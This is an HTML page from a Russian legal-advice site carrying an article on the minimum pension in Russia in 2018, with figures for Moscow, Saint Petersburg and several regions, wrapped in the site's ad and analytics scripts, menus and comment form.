<link rel='stylesheet' id='contact-form-7-css' href='https://1001sovetnik.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='comment_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-comments/css/comment_style.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='common_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-common/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='social_likes_style_flat-css' href='https://1001sovetnik.ru/wp-content/plugins/wp-social-likes/css/social-likes_flat.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://1001sovetnik.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='question_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-questions/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-social/css/colorbox.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-ads/js/get_block.js?ver=2.2.4" id="ads_get_block-js"></script>
<script type="text/javascript" src="https://vk.com/js/api/openapi.js?117&amp;ver=1.0.0" id="vk_group-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/wp-social-likes/js/social-likes.min.js?ver=6.5.4" id="social_likes_library-js"></script>
<link rel="https://api.w.org/" href="https://1001sovetnik.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://1001sovetnik.ru/wp-json/wp/v2/posts/7155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1001sovetnik.ru/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://1001sovetnik.ru/?p=7155' />
<link rel="alternate" type="application/json+oembed" href="https://1001sovetnik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1001sovetnik.ru%2Ftrudovoe-pravo%2Fpensiya%2Fminimalnaya-razmer.html" />
<link rel="alternate" type="text/xml+oembed" href="https://1001sovetnik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1001sovetnik.ru%2Ftrudovoe-pravo%2Fpensiya%2Fminimalnaya-razmer.html&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script async type="text/javascript" src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6m77"></script>
<script src= "https://cdn.alfasense.net/lib/alfadart.lib.min.js" async></script>
<meta name="telderi" content="cbab63d6e1be572e35872b6b16a19fa7" />


                <script>
                    document.documentElement.classList.add("leyka-js");
                </script>
                <style>
                    :root {
                        --color-main: 		#1db318;
                        --color-main-dark: 	#1aa316;
                        --color-main-light: #acebaa;
                    }
                </style>

                    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: '66d9ef87dc'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('https://1001sovetnik.ru/wp-admin/admin-ajax.php', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript"> var login; login = 0;</script><meta name="theme-color" content=""><script type='text/javascript'>
		var blogurl;blogurl = 'https://1001sovetnik.ru';
		var qadmim_ajax_url;
		qadmin_ajax_url = 'https://1001sovetnik.ru/wp-admin/admin-ajax.php';
	</script><!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
<script>var ajaxUrlFlatPM = "https://1001sovetnik.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>       
	<meta name="realbig" content="perenos_sayta" />

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3150088", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3150088;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->
<meta name="pmail-verification" content="e7a89f01ae531ecda728aacdde4bac3d">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4197768882120718"
     crossorigin="anonymous"></script>
	 <script src= "https://cdn.alfasense.net/lib/alfadart.lib.min.js" async></script>

	 
</head>
<body>






    <div id="header">
        <div class="wrapper">
            <div class="hd_logo">
                <a href="https://1001sovetnik.ru" title="Советник.Гуру"><img src="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/img/logo.png" alt="Советник.Гуру" /></a>
                <div class="hd_logo_text">
                    СОВЕТНИК<span>ГУРУ</span>
                </div>
                <div class="hd_description">
                    Ваш персональный юрист                </div>
            </div>
                                    <div class="hd_menu">
                <ul id="menu-osnovnoe-menyu" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-not-mega hd_menu_cancel"><a href="https://1001sovetnik.ru">Главная</a></li><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega current-menu-ancestor "><a rel="nofollow" href="https://1001sovetnik.ru/trudovoe-pravo/pensiya">Пенсия</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/gde-poluchit-udostoverenie.html" title="Где и как можно получить пенсионное удостоверение">Где и как можно получить пенсионное удостоверение</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/zakon-obespechenii-voennosluzhashchih.html" title="Пенсионное обеспечение военнослужащих — каков размер пенсии?">Пенсионное обеспечение военнослужащих — каков размер пенсии?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/kak-uznat-razmer-po-internetu.html" title="Как узнать размер своей пенсии через интернет?">Как узнать размер своей пенсии через интернет?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/individualnyj-koehfficient.html" title="Как рассчитать индивидуальный пенсионный коэффициент?">Как рассчитать индивидуальный пенсионный коэффициент?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/zapisatsya-fond-cherez-internet.html" title="Запись в пенсионный фонд через госуслуги.ру">Запись в пенсионный фонд через госуслуги.ру</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/otchisleniya-ip.html" title="Как оплатить пенсионные взносы ИП в 2018 году?">Как оплатить пенсионные взносы ИП в 2018 году?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/pravilnost-nachislenya-po-starosti.html" title="Как рассчитать пенсию по старости &#8212; калькулятор онлайн и как посчитать самостоятельно">Как рассчитать пенсию по старости &#8212; калькулятор онлайн и как посчитать самостоятельно</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/programma-sofinansirovaniya.html" title="Программа софинансирования пенсии — как вернуть деньги?">Программа софинансирования пенсии — как вернуть деньги?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/vyhod-dosrochno.html" title="Кто имеет право выйти на пенсию досрочно?">Кто имеет право выйти на пенсию досрочно?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/rastorgnut-dogovor-s-negosudarstvennym-fondom.html" title="Негосударственный пенсионный фонд Согласие &#8212; стоит ли вступать и как расторгнуть договор">Негосударственный пенсионный фонд Согласие &#8212; стоит ли вступать и как расторгнуть договор</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/zapros-v-arhiv-spravki-dlya-fonda.html" title="Как сделать запрос в архив Пенсионного Фонда для пенсии?">Как сделать запрос в архив Пенсионного Фонда для пенсии?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/fz-400-o-strahovyh.html" title="Простыми словами о страховых пенсиях и пенсионерах">Простыми словами о страховых пенсиях и пенсионерах</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/nakopitelnaya-chast-kak-poluchit.html" title="Как получить единовременно накопительную часть пенсии">Как получить единовременно накопительную часть пенсии</a></li><li class="menu-item menu-item-type-post_type td-not-mega current-menu-item "><a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/minimalnaya-razmer.html" title="Какой размер минимальной пенсии в России в 2018 году">Какой размер минимальной пенсии в России в 2018 году</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/po-starosti-kak-rasschitat-kalculator.html" title="Как рассчитать пенсию по старости: пошаговая инструкция + калькулятор">Как рассчитать пенсию по старости: пошаговая инструкция + калькулятор</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/kak-uznat-svoi-nakopleniya.html" title="Как узнать свои пенсионные накопления &#8212; 4 способа">Как узнать свои пенсионные накопления &#8212; 4 способа</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/uznat-nakopitelnuyu-chast.html" title="Накопительная часть пенсии &#8212; как легко и просто узнать свою сумму">Накопительная часть пенсии &#8212; как легко и просто узнать свою сумму</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/veteran-truda-skolko-nuzhno-otrabotat.html" title="Сколько лет нужно отработать для получения звания Ветеран труда">Сколько лет нужно отработать для получения звания Ветеран труда</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --></ul>            </div>
            <div class="hd_urist">

            </div>
            <div class="top_tells">
                <div class="top_tells_name">
                    Бесплатная юридическая консультация
                </div>
                <div class="top_msk">
                    <div class="top_tell_name_msk">
                        Москва                    </div>
                    <div class="top_tell_msk">
                        <span>+7 (499)</span> 703-15-47                    </div>
                </div>
                <div class="top_spb">
                    <div class="top_tell_name_spb">
                        Санкт-Петербург                    </div>
                    <div class="top_tell_spb">
                        <span>+7 (812)</span> 309-50-34                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header_line"></div>
    <div class="clear"></div>
	
	<div class="fpm-adv-head" style="max-width: 970px; text-align:center; margin: 10px auto;">
  <div class="fpm-head"></div>
</div>

<div id="content">
    <div class="wrapper">
        <div class="content_left">		
            		
                <div class="post">
                    <!--noindex-->
                    <div class="breadcrumbs"><!-- Breadcrumb NavXT 7.0.2 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти на главную" href="https://1001sovetnik.ru" class="home"><span property="name">Главная</span></a><meta property="position" content="1"></span><div class="bs_divider"></div><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Трудовое право category archives." href="https://1001sovetnik.ru/trudovoe-pravo" class="taxonomy category"><span property="name">Трудовое право</span></a><meta property="position" content="2"></span><div class="bs_divider"></div><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Пенсия category archives." href="https://1001sovetnik.ru/trudovoe-pravo/pensiya" class="taxonomy category"><span property="name">Пенсия</span></a><meta property="position" content="3"></span><div class="bs_divider"></div><span property="itemListElement" typeof="ListItem"><span property="name">Какой размер минимальной пенсии в России в 2018 году</span><meta property="position" content="4"></span></div>
                    <!--/noindex-->
                    <div class="post_title">
                        <h1>Какой размер минимальной пенсии в России в 2018 году</h1>
                                        </div>
                    <div class="post_body">
                        <div class="post_thumb">
                            <img width="300" height="200" src="https://1001sovetnik.ru/wp-content/uploads/2017/06/Edinovremennaya-vyplata-k-pensii-v-yanvare-2017-300x200.jpg" class="alignleft wp-post-image" alt="" decoding="async" fetchpriority="high" />                        </div>
                        <div class="flat_pm_start"></div>
<p>Размер минимальной пенсии в России в 2018 году по регионам волнует многих.</p>
<p>Из-за регулярных пенсионных реформ и введения новых нюансов граждане уже не могут быстро разобраться в происходящем, а «страшилки» о получаемых пенсия заставляют волноваться еще больше.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><div class="mih">...</div><span id="more-7155"></span></p></p><div class="social-likes  social_likes_hide" style="margin-bottom: 10px; clear:both;">
                <div class="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
                <div class="facebook" title="Поделиться ссылкой на Фейсбуке">Facebook</div>
                <div class="twitter" title="Поделиться ссылкой в Твиттере">Twitter</div> 
                <div class="plusone" title="Поделиться ссылкой в Гугл-плюсе">Google+</div>
                <div class="mailru" title="Поделиться ссылкой в Моём мире">Мой мир</div>            
            </div></p><blockquote class="contents" id="kcmenu"><div class="contents_title">Оглавление:</div>
<ul class="contents">
	<li class="top"><a href="#razmer-minimal-noy-pensii-po-starosti-v-rf">Размер минимальной пенсии по старости в РФ</a></li>
	<li class="top"><a href="#razmer-pensii-v-moskve">Размер пенсии в Москве</a></li>
	<li class="top"><a href="#minimal-naya-pensiya-v-sankt-peterburge">Минимальная пенсия в Санкт-Петербурге</a></li>
	<li class="top"><a href="#razmer-pensii-v-regionah">Размер пенсии в регионах</a></li>
	<li class="top"><a href="#maksimal-naya-pensiya-v-rossii">Максимальная пенсия в России</a></li>
</ul></blockquote>
</p>
<a class="kc-anchor" name="razmer-minimal-noy-pensii-po-starosti-v-rf"></a>
<h2>Размер минимальной пенсии по старости в РФ</h2>
<p><img decoding="async" class="alignright size-medium wp-image-7180" src="http://1001sovetnik.ru/wp-content/uploads/2017/06/Vlozheniya-v-NSZH2-300x200.jpg" alt="" width="300" height="200" />Пенсия – это регулярная денежная выплата, которую государство платит нетрудоспособным членам общества: пенсионерам и инвалидам.</p>
<p><strong>При этом в каждом случае сумма будет своей:</strong></p>
<ol>
<li>Социальная: она назначается всем пенсионерам по достижению определенного возраста (60 лет для мужчин и 55 для женщин), если они не работали вовсе или работали меньше 7 лет. Такая же пенсия выплачивается инвалидам.</li>
<li>Трудовая: она делится на страховую и накопительную. Первая – это страховые взносы, которые выплачивает гражданин. Они копятся на его счете и гарантированно будут возвращены ему. Условиями для получения пенсии является достижение определенного возраста, наличие минимального трудового стажа и определенного числа баллов.</li>
</ol>
<p><strong>Накопительная – это добровольная часть, которую выплачивает гражданин.</strong> Она формируется на его счету и используется управляющей компанией (Пенсионным фондом, банками и т.д.) в качестве инвестиции, что помогает увеличить ее сумму.</p>
<p>Все части пенсии высчитываются по определенным формулам, то есть различаются в зависимости от накопленных частей, стажа и других особенностей. Поэтому многих людей волнует минимальная сумма, на которую они могут рассчитывать.</p>
<div class="warning"><strong>Полезно знать:</strong> закон не определяет точной суммы минимальной пенсии, нет даже ее официального термина: это скорее некое определение, которым удобно пользоваться.</div>
<p>В каждом регионе размер минимальной пенсии различается и зависит от самого места, прожиточного минимума, инфляции и других нюансов. Определено, что пенсия не может быть меньше прожиточного минимума конкретного региона.</p>
<p><strong>Определен только средний размер: на 2016 году для трудовой пенсии это 13,7 тысяч рублей, для социальной – 8,5 тысяч рублей.</strong> По мнению специалистов, такая пенсия не перекрывает даже половины от средней зарплаты.</p>
<div class="advice"><strong>Скорее всего, Вам пригодится информация</strong> об <a title="Особенности оформления отпуска без содержания заработной платы согласно ТК РФ" href="http://1001sovetnik.ru/trudovoe-pravo/otpusk-bez-soderzhaniya.html" target="_blank" rel="noopener">особенностях оформления отпуска без сохранения заработной платы согласно ТК РФ</a>.</div>
<a class="kc-anchor" name="razmer-pensii-v-moskve"></a>
<h2>Размер пенсии в Москве</h2>
<p><img decoding="async" class="alignleft size-medium wp-image-7181" src="http://1001sovetnik.ru/wp-content/uploads/2017/06/big1442908image2-300x201.jpg" alt="" width="300" height="201" srcset="https://1001sovetnik.ru/wp-content/uploads/2017/06/big1442908image2-300x201.jpg 300w, https://1001sovetnik.ru/wp-content/uploads/2017/06/big1442908image2-768x514.jpg 768w, https://1001sovetnik.ru/wp-content/uploads/2017/06/big1442908image2.jpg 955w" sizes="(max-width: 300px) 100vw, 300px" />Размер пенсии в столице определяется теми же правилами, что и по всей России.</p>
<p>Единственное, что различается – величина: минимальная пенсионная выплата не может быть меньше 14,5 тысяч рублей.</p>
<p>Однако это только на бумаге: в действительности среднее значение социальной пенсии сохраняется на уровне 7,5 тысяч рублей, пенсии по старости – 12,4 тысяч.</p>
<p><strong>Важно упомянуть, что для пенсионеров, проживающих в Москве более 10 лет, действует так называемый «социальный стандарт»: люди, получающие меньше 12 тысяч, могут рассчитывать на доплаты.</strong> Если же гражданин переехал недавно, «социальный стандарт» будет составлять 11,5 тысяч рублей.</p>
<div class="warning"><strong>Возьмите на заметку:</strong> чтобы претендовать на допвыплаты, необходимо написать заявление в Пенсионный фонд, приложив к нему паспорт, пенсионное удостоверение, трудовую книжку и справку о размере пенсии.</div>
<p><strong>Кроме надбавок, действуют и социальные льготы:</strong></p>
<ul>
<li>скидки на квартплату;</li>
<li>бесплатный проезд в городском транспорте;</li>
<li>бесплатное протезирование зубов;</li>
<li>бесплатный проезд в санаторий для лечения по назначению врача.</li>
</ul>
<a class="kc-anchor" name="minimal-naya-pensiya-v-sankt-peterburge"></a>
<h2>Минимальная пенсия в Санкт-Петербурге</h2>
<p><strong><img loading="lazy" decoding="async" class="alignright size-medium wp-image-7182" src="http://1001sovetnik.ru/wp-content/uploads/2017/06/4ce222be33cef87a554e3827ef9eb16a-300x200.jpg" alt="" width="300" height="200" srcset="https://1001sovetnik.ru/wp-content/uploads/2017/06/4ce222be33cef87a554e3827ef9eb16a-300x200.jpg 300w, https://1001sovetnik.ru/wp-content/uploads/2017/06/4ce222be33cef87a554e3827ef9eb16a-768x512.jpg 768w, https://1001sovetnik.ru/wp-content/uploads/2017/06/4ce222be33cef87a554e3827ef9eb16a.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" />Пожилые граждане в Санкт-Петербурге не могут получать меньше прожиточного минимума, сумма которого в прошлом году была установлена на уровне 8,7 тысяч рублей. </strong></p>
<p>Если по какой-то причине гражданину платят меньше, он вправе обратиться за дополнительным финансированием.</p>
<div class="advice"><strong>Обратите внимание:</strong> для получения допвыплат потребуется обратиться в Пенсионный фонд и написать соответствующее заявление.</div>
<p><strong>Помимо этого пенсионеры могут получить надбавки:</strong></p>
<ol>
<li>Пенсионеры, трудовой стаж которых составляет не меньше 45 лет у мужчин и 40 лет у женщин, 20 из которых они проработали в городе, получат доплату в 770 рублей в месяц.</li>
<li>Лица, родившиеся с 22 июня 1928 года по 3 сентября 1945 году, будут дополнительно получать по 1,6 тысяч рублей.</li>
</ol>
<a class="kc-anchor" name="razmer-pensii-v-regionah"></a>
<h2>Размер пенсии в регионах</h2>
<p><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-7183" src="http://1001sovetnik.ru/wp-content/uploads/2017/06/4213813_large-300x200.jpg" alt="" width="300" height="200" />Их величина зависит от самого региона и не может быть ниже прожиточного минимума для пенсионеров.</p>
<p>По всей России минимальная сумма на 2015 год составляла менее 6,5 тысяч рублей, сегодня она несколько увеличилась. При этом речь идет о «голой» пенсии для граждан, которые отработали меньше положенного стажа.</p>
<p><strong>Ниже приведены примеры для нескольких городов РФ по состоянию на конец 2016 года:</strong></p>
<ul>
<li>Краснодарский край – 8 тысяч;</li>
<li>Ростовская область – 7,5 тысяч;</li>
<li>Нижний Новгород – 7,1 тысяча;</li>
<li>Волгоград – 8,5 тысяч;</li>
<li>Самара – 7,7 тысяч;</li>
<li>Омск – 7 тысяч;</li>
<li>Татарстан – 10,5 тысяч;</li>
<li>Брянск – 8 тысяч;</li>
<li>Крым – 8,5 тысяч.</li>
</ul>
<div class="warning"><strong>Примите к сведению:</strong> некоторые регионы со сложным географическим положением могут получать намного больше: например, в 2015 году чукотские пенсионеры получали минимальные выплаты в 14 тысяч рублей, якутские – 10 тысяч, сахалинские и магаданские – 10-11 тысяч.</div>
<a class="kc-anchor" name="maksimal-naya-pensiya-v-rossii"></a>
<h2>Максимальная пенсия в России</h2>
<p><img loading="lazy" decoding="async" class="alignright size-medium wp-image-7184" src="http://1001sovetnik.ru/wp-content/uploads/2017/06/afb8a71eda56abe57dbc28d53a744cd6-300x200.jpg" alt="" width="300" height="200" />Посчитать точную и максимальную сумму пенсии невозможно, фактически, ее просто не существует.</p>
<p><strong>Минимальная сумма пенсии может вырасти в следующих случаях:</strong></p>
<ol>
<li>При выходе пенсионера на работу: это увеличит его трудовой стаж.</li>
<li>При индексации страховой части.</li>
<li>При наличии <a title="Кто такие иждивенцы и что такое иждивение — юридические нюансы" href="http://1001sovetnik.ru/grazhdanskoe-pravo/izhdivenets-eto.html" target="_blank" rel="noopener">иждивенца</a>: чем их больше, тем выше доплата.</li>
<li>Возраст пенсионера более 80 лет.</li>
</ol>
<p><strong>Также на сумму выплат влияют:</strong></p>
<ol>
<li style="list-style-type: none;">
<ol>
<li>Профессия гражданина: нотариусы, судьи, высококвалифированные врачи и другие престижные профессии.</li>
<li>Профессии, связанные с военным и летным делом: военные, сотрудники МЧС, летчики и космонавты получают больше;</li>
</ol>
</li>
</ol>
<div class="advice"><strong>Стоит отметить:</strong> надбавку военные и летчики получают за выслугу лет, должность и звание.</div>
<ol>
<li>Работа в государственном учреждении: поскольку такие граждане приближены к власти, изменения в сумме часто касаются их напрямую.</li>
<li>При выплате большей накопительной части во время работы.</li>
</ol>
<p>Пенсия волнует не только пожилых людей, но и молодежь. Из-за проведения постоянных пенсионных реформ многим людям становится сложно подсчитать точную сумму, и им хотелось бы знать хотя бы ее минимальный порог.</p>
<p>Смотрите видео, в котором разъясняется размер минимальной пенсии в России в 2018 году:<br />
<iframe loading="lazy" src="https://www.youtube.com/embed/U9eNKTIMEpo" width="750" height="400" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<div class="flat_pm_end"></div>
                    </div>
                    
                    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/trudovoe-pravo/pensiya/minimalnaya-razmer.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://1001sovetnik.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class='comment-form-subscriptions'><label for='subscribe-reloaded'><input style='width:30px' type='checkbox' name='subscribe-reloaded' id='subscribe-reloaded' value='yes' /> Notify me of followup comments via e-mail. You can also <a href='https://1001sovetnik.ru/comment-subscriptions/?srp=7155&amp;srk=aa1b27f8b9af725cde01cbccd730ae19&amp;sra=s&amp;srsrc=f'>subscribe</a> without commenting.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='7155' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fbc95b3b48" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="114"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                </div>            
            			
        </div>
        <div class="content_right">
    <div class="related_right">
        <div class="related_right_title">Разделы права</div>
        <ul id="menu-menyu-na-glavnoj" class="nav"><li id="menu-item-3374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3374"><a href="https://1001sovetnik.ru/biznes">Бизнес</a></li>
<li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3375"><a href="https://1001sovetnik.ru/ugolovnoe-pravo">Уголовное право</a></li>
<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-3376"><a href="https://1001sovetnik.ru/trudovoe-pravo">Трудовое право</a></li>
<li id="menu-item-3377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3377"><a href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право</a></li>
<li id="menu-item-3378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3378"><a href="https://1001sovetnik.ru/avtoyurist">Автоюрист</a></li>
<li id="menu-item-3379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3379"><a href="https://1001sovetnik.ru/semejnoe-pravo">Семейное право</a></li>
</ul>    </div>
    <div class="content_center_right" style="display: none !important">
        <div class="advice_sov">
            <div class="advice_sov_title">
                Это интересно
            </div>
            <ul class="bxslider">
                                    <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/gde-poluchit-udostoverenie.html" title="Где и как можно получить пенсионное удостоверение">Где и как можно получить пенсионное удостоверение</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/zakon-obespechenii-voennosluzhashchih.html" title="Пенсионное обеспечение военнослужащих — каков размер пенсии?">Пенсионное обеспечение военнослужащих — каков размер пенсии?</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/kak-uznat-razmer-po-internetu.html" title="Как узнать размер своей пенсии через интернет?">Как узнать размер своей пенсии через интернет?</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/individualnyj-koehfficient.html" title="Как рассчитать индивидуальный пенсионный коэффициент?">Как рассчитать индивидуальный пенсионный коэффициент?</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/otchisleniya-ip.html" title="Как оплатить пенсионные взносы ИП в 2018 году?">Как оплатить пенсионные взносы ИП в 2018 году?</a>
                        </div>
                    </li>
                                </ul>
        </div>
    </div>
    <div id="custom_html-3" class="widget_text widget sb_widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="fpm-sidebar"></div></div></div><div id="sp_vk_widget-2" class="widget sb_widget sp-vk-widget widget_text">        <!--noindex -->
        <div id="vk_groups"></div>
        <script type="text/javascript">
            VK.Widgets.Group("vk_groups", {
                mode: 0,
                width: "auto",
                height: "290",
                color1: 'FFFFFF',
                color2: '2B587A',
                color3: '5B7FA6'
            }, 144605043);
        </script>
        <!-- /noindex -->
        </div></div>	
    </div>
</div>
<div id="footer">
    <div class="wrapper">                 
        <div class="ft_widgets">
            <div class="ft_widget">
                <div class="ft_logo">
                   <img src="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/img/logo.png" alt="Советник.Гуру" />
                    <div class="ft_logo_text">
                        СОВЕТНИК<span>ГУРУ</span>
                    </div>
                </div>
                <div class="ft_desc">
                    &copy; 2026 Ваш персональный юрист                </div>
                <div class="ft_text">
                    <div id="text-2" class="widget widget_text">			<div class="textwidget">Перепечатка материалов разрешена
только с указанием первоисточника</div>
		</div>                </div>
                <div class="ft_menu">
